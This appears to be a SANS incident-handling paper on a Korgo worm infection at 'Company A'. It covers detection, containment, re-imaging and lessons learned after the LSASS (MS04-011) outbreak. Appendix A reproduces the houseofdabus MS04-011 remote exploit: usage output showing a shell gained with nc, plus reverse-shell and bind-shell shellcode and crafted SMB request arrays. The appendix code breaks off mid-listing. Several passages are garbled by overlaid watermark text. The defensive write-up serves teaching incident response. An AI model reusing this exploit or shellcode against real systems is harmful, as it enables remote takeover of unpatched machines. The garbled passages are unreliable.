

#### **Figure 21 Incident Procedures**

It may be helpful to review certain steps of these procedures.

- Step 2, Determine if the reported event is an incident. Determining if something is an incident is going to be different depending on the event. For example, if the report is that a router has crashed the incident handler will contact the Networks team to determine the cause. If it is because of a sudden increase in traffic from user subnets an Incident will be declared.
- Step 3, The IT Operations Manager has been assigned the task of communications. He will interface with other managers, CIO, CEO, etc. This frees the incident handlers to focus on the situation. All members have specific tasks they are responsible for. Knowing these tasks in advance allows members to function effectively.
- Step 4, Isolate the incident. In the case of a suspected virus on a machine this could mean disabling the user connection to the LAN or shutting down the machine.
- Step 5, Eradicate. During this step we will apply patches, remove malware. Etc.
- Step 6, Recover. This includes rebuilding the machine and placing it back into production.
- Step 7, Lessons learned. In the case of a single virus infection it would be acceptable to create a log of what happened and why in the company's

knowledge base. For more serious virus infections or break-in's a meeting would be arranged to discuss what happened and why.

#### **Existing Countermeasures**

Company A has taken steps to prevent incidents from happening. These steps include:

- Packet Filtering router
- Several different anti-virus products are used
- Firewall
- Patch Management strategy
- IDS
- IT Security team
- "Locked down" desktop environment
- Baseline security for all servers
- Yearly security audits by outside parties
- Security awareness program for staff
- **•** Periodic audits of servers and desktops using Retina<sup>20</sup> and Nessus<sup>21</sup>
- This organization has also implemented outbound alerting on certain types of traffic.

Example internal internal internal internal internal internal than the conditional conditional conditional Security team of Security team and y security and the security and the security and the security and the security a of the email. The affine state  $\mathbb{R}$  and  $\mathbb{R}$  and  $\mathbb{R}$ An example is outbound connections to IRC ports (6666 and 6667). This traffic has been determined to be non-business related and suspicious. When a connection attempt is detected by the router it is dropped. It is also logged via Sysylog and an email is generated. Below is an example of the contents

2004-08-02 18:26:05 Local7.Info xxx.xx.1.2 2568: .Aug 2 18:26:04.273: %SEC-6-IPACCESSLOGP: list voice\_out denied tcp xxx.xxx.100.3 (4871) -> xxx.xxx.13.232 (6666), 1 packet

#### **Figure 22 Syslog Message**

Once detected the Network team will investigate and determine if this is an Incident. Note that all traffic to IRC ports may not be security related. If it is determined to be an Incident then incident team is notified and the appropriate steps are taken to contain the incident.

#### **Incident Handling Team**

The Incident Handling team consists of a member from the core IT groups. These groups include networks/telecommunications, server operations, the IT Operations Manager and the Information Security Officer. Members from other groups will be involved as needed.

<sup>20</sup>http://www.eeye.com/html/Products/Retina/index.html

<sup>&</sup>lt;sup>21</sup>http://www.nessus.org

Regular meetings are held to review and set goals, review audits and to ensure everyone "is on the same page".

#### *Identification Phase*

At this point we will review an incident that happened at Company A involving the Korgo worm.

#### **Incident Timeline**

Due to the nature of the LSASS vulnerability it was agreed that it was likely to become a worm and that the patch should be deployed as soon as possible.

To prevent infection, Company A began deploying the patch two days after it was made available. The patch was deployed simultaneously by the server and desktop teams. Company A has several thousand desktops and hundreds of servers.

The desktop team uses Microsoft's  $\text{SMS}^{22}$  software to deploy patches to the desktops. Servers are patched manually.

Because of the nature of Company A's business patches cannot be deployed during the day. This makes it difficult to patch laptops as they are not in the office at night.

On a Monday morning a call came to the Incident Handler on duty that suspicious traffic had been detected coming from the VPN server. Similar traffic was being detected from user machines on the LAN. The traffic was observed to be going to random IP Address to port 445.

**Exampline**<br> **Example 18 and the LSASS vulnerability it was agreed that it was a worm and that the patch should be deployed as soon as p<br>
ant infection, Company A began deploying the patch two day<br>
aliable. The patch was d** A local IT person was dispatched to investigate the machine. Once there they accessed the Forensic tools from a predetermined share on the network. For this situation the Win32 Analyzer Toolkit $2<sup>23</sup>$  was used. This toolkit pulls together several independent utilities to take a snapshot of the system. Each tool creates a log file in the defined directory. The tools are:

- Analyzer.bat Used to launch the tools.
- Dumpel.exe<sup>24</sup> Used to read from the Systems Event Logs.
- $\bullet$  Handle.exe<sup>25</sup> Used to determine which program has a file or folder open.
- **Psinfo.exe**<sup>26</sup> Gathers information about local or remote systems.

<sup>22</sup> http://www.microsoft.com/smserver/default.asp

<sup>&</sup>lt;sup>23</sup> This toolkit was maintained by **sunzi@red-division.org.** It does not seem to be available from that location anymore.

<sup>&</sup>lt;sup>24</sup> http://www.microsoft.com/windows2000/techinfo/reskit/tools/existing/dumpel-o.asp

<sup>&</sup>lt;sup>25</sup> http://www.sysinternals.com/ntw2k/freeware/handle.shtml

<sup>&</sup>lt;sup>26</sup> http://www.sysinternals.com/ntw2k/freeware/psinfo.shtml

- Listdlls.exe<sup>27</sup> Shows loaded DLL's.
- Pslist.exe<sup>28</sup> Lists processes on the system.
- **Psservice.exe**<sup>29</sup> Displays and controls services on the machine.
- Reg.exe<sup>30</sup> Manages the systems Registry.
- Fport.exe  $31$  Identify open ports and the associated applications.
- Psloggedon.exe $32$  Shows who is logged on locally and remotely.

By reviewing the registry log file we notice the "Cryptographic Service" is in the Run key of the registry. We also notice the file name is a random looking name.



#### **Figure 23 Registry Log**

Next we look at the Connections.log file for network connection to and from our compromised machine. As shown below we have several listening ports now.



<sup>27</sup> http://www.sysinternals.com/ntw2k/freeware/listdlls.shtml

28 http://www.sysinternals.com/ntw2k/freeware/pslist.shtml

- 29 http://www.sysinternals.com/ntw2k/freeware/psservice.shtml
- <sup>30</sup> ftp://ftp.microsoft.com/bussys/winnt/winnt-public/reskit/nt40/i386/reg\_x86.exe
- 31 http://www.foundstone.com
- <sup>32</sup> http://www.sysinternals.com/ntw2k/freeware/psloggedon.shtml

## *Containment Phase*

During this phase we contain the problem to prevent the system from compromising other machines. At this point we would perform as system back and gather other information from the system if needed.

#### **Containment Measures**

ment Measures<br>the information it was standard procedure to isolate the may by disabiling the network access. Local IT personnel then re<br>to they could be reviewed later.<br>The weak later.<br>So forcibly disconnected. The person Based on the information it was standard procedure to isolate the machines on the LAN by disabling the network access. Local IT personnel then removed the computers to they could be reviewed later.

At the same time the machine from the VPN that was also seen producing this traffic was forcibly disconnected. The person was contacted and instructed to not connect to the VPN until instructed to.

Once the machines were contained the following was determined:

- All machines were laptops.
- All machines were lacking several patches including MS04-011. The patch for the LASSS vulnerability.

## *Eradication Phase*

During this stage we will remove the malicious code and prepare the system to be put back in production.

Using SMS the rest of the network was scanned to find machines lacking the necessary patches to prevent another infection.

Our VPN user was not allowed access until their machines brought into an office to be freshly imaged and patched.

## *Recovery Phase*

In this situation it was decided that the best way to return the machines to production was to re-image the machines. Because Company A uses preconfigured Ghost images it was possible to image, patch and return the machine into production within 2 hours.

#### *Lessons Learned Phase*

After this incident a meeting with the IT Security team and Senior Management was arranged. There were several lessons to be learned from this incident. Several procedures were changed as a result. The following areas were discussed:

- VPN. Because the VPN is parallel to the firewall it doesn't take advantage of the firewalls inbound filters. This allowed traffic to port 445 to be allowed into the network. Inbound traffic to this port is blocked on the firewall. The VPN could not be moved so another firewall was placed behind the VPN. This firewall could also scan for viruses and had integrated IDS.
- **Example 120** and the mean the mean that the same of the network. Inbound traffic to this port is blocked on the fPN could not be moved so another firewall was placed behind its firewall could also scan for viruses and had • Patch Management. If the machines had been patched they would not have been compromised. Procedures were implemented to allow the laptops to be patched during business hours. Although it was not automatic, it allowed the user 2 weeks to apply the patch at a time convenient to them before it became mandatory. IT staff was also reminded to manually apply patches to laptops.
- Client firewalls. It was determined that client firewalls should be used on laptop computers. This may have prevented to original user, the VPN user, from being infected and in turn infecting others.
- It was determined that a more in-depth end-point security system was needed to help prevent vulnerable machines from connecting to the companies resources.

## **Appendix A Exploit Source Code**

As released on www.k-otik.com by the houseofdabus.

```
/* HOD-ms04011-lsasrv-expl.c:
*
* MS04011 Lsasrv.dll RPC buffer overflow remote exploit
* Version 0.1 coded by
*
*
           :::[ houseofdabus ]::.
*
*
* -------------------------------------------------------------------
* Usage:
*
* expl <target> <victim IP> <bindport> [connectback IP] [options]
*
* Targets:
* 0 [0x01004600]: WinXP Professional [universal] lsass.exe
* 1 [0x7515123c]: Win2k Professional [universal] netrap.dll
      2 [0x751c123c]: Win2k Advanced Server [SP4] netrap.dll
*
* Options:
      -t: Detect remote OS:
                Windows 5.1 - WinXP
                Windows 5.0 - Win2k
* -------------------------------------------------------------------
*
```
04011-Isasrv-expl 0 192.168.1.10 4444 -t<br>sasrv-dl RPC buffer overflow remote exploit v0.1<br>y.::| houseofdabus ]::. --<br>P: 192.168.1.10: OS: WinXP Professional [universal] lsass.exe<br>grap to 192.168.1.10: ASC WinXP Profession  $*$  C:\WINNT\system32> \* Tested on - Windows XP Professional SP0 English version - Windows XP Professional SP0 Russian version - Windows XP Professional SP1 English version - Windows XP Professional SP1 Russian version - Windows 2000 Professional SP2 English version - Windows 2000 Professional SP2 Russian version - Windows 2000 Professional SP4 English version - Windows 2000 Professional SP4 Russian version - Windows 2000 Advanced Server SP4 English version - Windows 2000 Advanced Server SP4 Russian version \* \* \* Example: \* \* C:\HOD-ms04011-lsasrv-expl 0 192.168.1.10 4444 -t \* \* MS04011 Lsasrv.dll RPC buffer overflow remote exploit v0.1 \* --- Coded by .::[ houseofdabus ]::. --- \* \* [\*] Target: IP: 192.168.1.10: OS: WinXP Professional [universal] lsass.exe \* [\*] Connecting to 192.168.1.10:445 ... OK \* [\*] Detecting remote OS: Windows 5.0 \* \* \* C:\HOD-ms04011-lsasrv-expl 1 192.168.1.10 4444 \* \* MS04011 Lsasrv.dll RPC buffer overflow remote exploit v0.1 \* --- Coded by .::[ houseofdabus ]::. --- \* \* [\*] Target: IP: 192.168.1.10: OS: Win2k Professional [universal] netrap.dll \* [\*] Connecting to 192.168.1.10:445 ... OK \* [\*] Attacking ... OK \* \* C:\nc 192.168.1.10 4444 \* Microsoft Windows 2000 [Version 5.00.2195] \* (C) Copyright 1985-2000 Microsoft Corp. \* \* \* \* This is provided as proof-of-concept code only for educational purposes and testing by authorized individuals with permission to do so. \*/ #include <windows.h> #pragma comment(lib, "ws2\_32") // reverse shellcode unsigned char reverseshell[] = "\xEB\x10\x5B\x4B\x33\xC9\x66\xB9\x25\x01\x80\x34\x0B\x99\xE2\xFA" "\xEB\x05\xE8\xEB\xFF\xFF\xFF" "\x70\x62\x99\x99\x99\xC6\xFD\x38\xA9\x99\x99\x99\x12\xD9\x95\x12" "\xE9\x85\x34\x12\xF1\x91\x12\x6E\xF3\x9D\xC0\x71\x02\x99\x99\x99" "\x7B\x60\xF1\xAA\xAB\x99\x99\xF1\xEE\xEA\xAB\xC6\xCD\x66\x8F\x12" "\x71\xF3\x9D\xC0\x71\x1B\x99\x99\x99\x7B\x60\x18\x75\x09\x98\x99" "\x99\xCD\xF1\x98\x98\x99\x99\x66\xCF\x89\xC9\xC9\xC9\xC9\xD9\xC9" "\xD9\xC9\x66\xCF\x8D\x12\x41\xF1\xE6\x99\x99\x98\xF1\x9B\x99\x9D" "\x4B\x12\x55\xF3\x89\xC8\xCA\x66\xCF\x81\x1C\x59\xEC\xD3\xF1\xFA" "\xF4\xFD\x99\x10\xFF\xA9\x1A\x75\xCD\x14\xA5\xBD\xF3\x8C\xC0\x32" "\x7B\x64\x5F\xDD\xBD\x89\xDD\x67\xDD\xBD\xA4\x10\xC5\xBD\xD1\x10" "\xC5\xBD\xD5\x10\xC5\xBD\xC9\x14\xDD\xBD\x89\xCD\xC9\xC8\xC8\xC8" "\xF3\x98\xC8\xC8\x66\xEF\xA9\xC8\x66\xCF\x9D\x12\x55\xF3\x66\x66" "\xA8\x66\xCF\x91\xCA\x66\xCF\x85\x66\xCF\x95\xC8\xCF\x12\xDC\xA5" "\x12\xCD\xB1\xE1\x9A\x4C\xCB\x12\xEB\xB9\x9A\x6C\xAA\x50\xD0\xD8" "\x34\x9A\x5C\xAA\x42\x96\x27\x89\xA3\x4F\xED\x91\x58\x52\x94\x9A" "\x43\xD9\x72\x68\xA2\x86\xEC\x7E\xC3\x12\xC3\xBD\x9A\x44\xFF\x12"

"\x95\xD2\x12\xC3\x85\x9A\x44\x12\x9D\x12\x9A\x5C\x32\xC7\xC0\x5A" "\x71\x99\x66\x66\x66\x17\xD7\x97\x75\xEB\x67\x2A\x8F\x34\x40\x9C" "\x57\x76\x57\x79\xF9\x52\x74\x65\xA2\x40\x90\x6C\x34\x75\x60\x33" "\xF9\x7E\xE0\x5F\xE0";

// bind shellcode

unsigned char bindshell[] =

"\xEB\x10\x5A\x4A\x33\xC9\x66\xB9\x7D\x01\x80\x34\x0A\x99\xE2\xFA" "\xEB\x05\xE8\xEB\xFF\xFF\xFF"

**WERN'S ARROW MANUAL METALLONS FULL RIGHTS.**<br>
WERN'S ARROW WAS IMPOSSIVE AND CONSULTED AND CONSULTED AND CONSULTED AND CONSULTED AND CONSULTED AND CONSULTED AND CONSULTED AND CONSULTED AND CONSULTED AND CONSULTED AND CON "\x70\x95\x98\x99\x99\xC3\xFD\x38\xA9\x99\x99\x99\x12\xD9\x95\x12" "\xE9\x85\x34\x12\xD9\x91\x12\x41\x12\xEA\xA5\x12\xED\x87\xE1\x9A" "\x6A\x12\xE7\xB9\x9A\x62\x12\xD7\x8D\xAA\x74\xCF\xCE\xC8\x12\xA6" "\x9A\x62\x12\x6B\xF3\x97\xC0\x6A\x3F\xED\x91\xC0\xC6\x1A\x5E\x9D" "\xDC\x7B\x70\xC0\xC6\xC7\x12\x54\x12\xDF\xBD\x9A\x5A\x48\x78\x9A" "\x58\xAA\x50\xFF\x12\x91\x12\xDF\x85\x9A\x5A\x58\x78\x9B\x9A\x58" "\x12\x99\x9A\x5A\x12\x63\x12\x6E\x1A\x5F\x97\x12\x49\xF3\x9A\xC0" "\x71\x1E\x99\x99\x99\x1A\x5F\x94\xCB\xCF\x66\xCE\x65\xC3\x12\x41" "\xF3\x9C\xC0\x71\xED\x99\x99\x99\xC9\xC9\xC9\xC9\xF3\x98\xF3\x9B" "\x66\xCE\x75\x12\x41\x5E\x9E\x9B\x99\x9D\x4B\xAA\x59\x10\xDE\x9D" "\xF3\x89\xCE\xCA\x66\xCE\x69\xF3\x98\xCA\x66\xCE\x6D\xC9\xC9\xCA" "\x66\xCE\x61\x12\x49\x1A\x75\xDD\x12\x6D\xAA\x59\xF3\x89\xC0\x10" "\x9D\x17\x7B\x62\x10\xCF\xA1\x10\xCF\xA5\x10\xCF\xD9\xFF\x5E\xDF" "\xB5\x98\x98\x14\xDE\x89\xC9\xCF\xAA\x50\xC8\xC8\xC8\xF3\x98\xC8" "\xC8\x5E\xDE\xA5\xFA\xF4\xFD\x99\x14\xDE\xA5\xC9\xC8\x66\xCE\x79" "\xCB\x66\xCE\x65\xCA\x66\xCE\x65\xC9\x66\xCE\x7D\xAA\x59\x35\x1C" "\x59\xEC\x60\xC8\xCB\xCF\xCA\x66\x4B\xC3\xC0\x32\x7B\x77\xAA\x59" "\x5A\x71\x76\x67\x66\x66\xDE\xFC\xED\xC9\xEB\xF6\xFA\xD8\xFD\xFD" "\xEB\xFC\xEA\xEA\x99\xDA\xEB\xFC\xF8\xED\xFC\xC9\xEB\xF6\xFA\xFC" "\xEA\xEA\xD8\x99\xDC\xE1\xF0\xED\xCD\xF1\xEB\xFC\xF8\xFD\x99\xD5" "\xF6\xF8\xFD\xD5\xF0\xFB\xEB\xF8\xEB\xE0\xD8\x99\xEE\xEA\xAB\xC6" "\xAA\xAB\x99\xCE\xCA\xD8\xCA\xF6\xFA\xF2\xFC\xED\xD8\x99\xFB\xF0" "\xF7\xFD\x99\xF5\xF0\xEA\xED\xFC\xF7\x99\xF8\xFA\xFA\xFC\xE9\xED" "\x99\xFA\xF5\xF6\xEA\xFC\xEA\xF6\xFA\xF2\xFC\xED\x99";

#### char  $req1[] =$

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xFF\xFE" "\x00\x00\x00\x85\xFF\x53\x4D\x42\x72\x00\x00\x00\x00\x18\x53\xC8" "\x00\x00\x00\x00\x00\x62\x00\x02\x50\x43\x20\x4E\x45\x54\x57\x4F" "\x52\x4B\x20\x50\x52\x4F\x47\x52\x41\x4D\x20\x31\x2E\x30\x00\x02" "\x4C\x41\x4E\x4D\x41\x4E\x31\x2E\x30\x00\x02\x57\x69\x6E\x64\x6F" "\x77\x73\x20\x66\x6F\x72\x20\x57\x6F\x72\x6B\x67\x72\x6F\x75\x70" "\x73\x20\x33\x2E\x31\x61\x00\x02\x4C\x4D\x31\x2E\x32\x58\x30\x30" "\x32\x00\x02\x4C\x41\x4E\x4D\x41\x4E\x32\x2E\x31\x00\x02\x4E\x54" "\x20\x4C\x4D\x20\x30\x2E\x31\x32\x00";

#### char  $req2[] =$

"\x00\x00\x00\xA4\xFF\x53\x4D\x42\x73\x00\x00\x00\x00\x18\x07\xC8" "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xFF\xFE" "\x00\x00\x10\x00\x0C\xFF\x00\xA4\x00\x04\x11\x0A\x00\x00\x00\x00" "\x00\x00\x00\x20\x00\x00\x00\x00\x00\xD4\x00\x00\x80\x69\x00\x4E" "\x54\x4C\x4D\x53\x53\x50\x00\x01\x00\x00\x00\x97\x82\x08\xE0\x00" "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00" "\x57\x00\x69\x00\x6E\x00\x64\x00\x6F\x00\x77\x00\x73\x00\x20\x00" "\x32\x00\x30\x00\x30\x00\x30\x00\x20\x00\x32\x00\x31\x00\x39\x00" "\x35\x00\x00\x00\x57\x00\x69\x00\x6E\x00\x64\x00\x6F\x00\x77\x00" "\x73\x00\x20\x00\x32\x00\x30\x00\x30\x00\x30\x00\x20\x00\x35\x00" "\x2E\x00\x30\x00\x00\x00\x00\x00";

#### char  $req3[] =$

"\x00\x00\x00\xDA\xFF\x53\x4D\x42\x73\x00\x00\x00\x00\x18\x07\xC8" "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xFF\xFE" "\x00\x08\x20\x00\x0C\xFF\x00\xDA\x00\x04\x11\x0A\x00\x00\x00\x00" "\x00\x00\x00\x57\x00\x00\x00\x00\x00\xD4\x00\x00\x80\x9F\x00\x4E" "\x54\x4C\x4D\x53\x53\x50\x00\x03\x00\x00\x00\x01\x00\x01\x00\x46" "\x00\x00\x00\x00\x00\x00\x00\x47\x00\x00\x00\x00\x00\x00\x00\x40" "\x00\x00\x00\x00\x00\x00\x00\x40\x00\x00\x00\x06\x00\x06\x00\x40" "\x00\x00\x00\x10\x00\x10\x00\x47\x00\x00\x00\x15\x8A\x88\xE0\x48"

#### char req $4[] =$

"\x00\x00\x00\x5C\xFF\x53\x4D\x42\x75\x00\x00\x00\x00\x18\x07\xC8" "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xFF\xFE" "\x00\x08\x30\x00\x04\xFF\x00\x5C\x00\x08\x00\x01\x00\x31\x00\x00" "\x5C\x00\x5C\x00\x31\x00\x39\x00\x32\x00\x2E\x00\x31\x00\x36\x00" "\x38\x00\x2E\x00\x31\x00\x2E\x00\x32\x00\x31\x00\x30\x00\x5C\x00" "\x49\x00\x50\x00\x43\x00\x24"

"\x00\x00\x00\x3F\x3F\x3F\x3F\x3F\x00";

#### char req $5$ [] =

"\x00\x00\x00\x64\xFF\x53\x4D\x42\xA2\x00\x00\x00\x00\x18\x07\xC8" "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x08\xDC\x04" "\x00\x08\x40\x00\x18\xFF\x00\xDE\xDE\x00\x0E\x00\x16\x00\x00\x00" "\x00\x00\x00\x00\x9F\x01\x02\x00\x00\x00\x00\x00\x00\x00\x00\x00" "\x00\x00\x00\x00\x03\x00\x00\x00\x01\x00\x00\x00\x40\x00\x00\x00" "\x02\x00\x00\x00\x03\x11\x00\x00\x5C\x00\x6C\x00\x73\x00\x61\x00" "\x72\x00\x70\x00\x63\x00\x00\x00";

#### char req6[] =

**© SANS Institute 2004, Author retains full rights.** "\x00\x00\x00\x9C\xFF\x53\x4D\x42\x25\x00\x00\x00\x00\x18\x07\xC8" "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x08\xDC\x04" "\x00\x08\x50\x00\x10\x00\x00\x48\x00\x00\x00\x00\x04\x00\x00\x00" "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x54\x00\x48\x00\x54\x00\x02" "\x00\x26\x00\x00\x40\x59\x00\x10\x5C\x00\x50\x00\x49\x00\x50\x00" "\x45\x00\x5C\x00\x00\x00\x00\x00\x05\x00\x0B\x03\x10\x00\x00\x00" "\x48\x00\x00\x00\x01\x00\x00\x00\xB8\x10\xB8\x10\x00\x00\x00\x00" "\x01\x00\x00\x00\x00\x00\x01\x00\x6A\x28\x19\x39\x0C\xB1\xD0\x11" "\x9B\xA8\x00\xC0\x4F\xD9\x2E\xF5\x00\x00\x00\x00\x04\x5D\x88\x8A" "\xEB\x1C\xC9\x11\x9F\xE8\x08\x00\x2B\x10\x48\x60\x02\x00\x00\x00";

#### $\text{char } \text{real} = \text{char } \text{real}$ char  $req7[] =$

"\x00\x00\x0C\xF4\xFF\x53\x4D\x42\x25\x00\x00\x00\x00\x18\x07\xC8" "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x08\xDC\x04" "\x00\x08\x60\x00\x10\x00\x00\xA0\x0C\x00\x00\x00\x04\x00\x00\x00" "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x54\x00\xA0\x0C\x54\x00\x02" "\x00\x26\x00\x00\x40\xB1\x0C\x10\x5C\x00\x50\x00\x49\x00\x50\x00" "\x45\x00\x5C\x00\x00\x00\x00\x00\x05\x00\x00\x03\x10\x00\x00\x00" "\xA0\x0C\x00\x00\x01\x00\x00\x00\x88\x0C\x00\x00\x00\x00\x09\x00" "\xEC\x03\x00\x00\x00\x00\x00\x00\xEC\x03\x00\x00"; // room for shellcode here ...

#### char  $shift1$ [] =

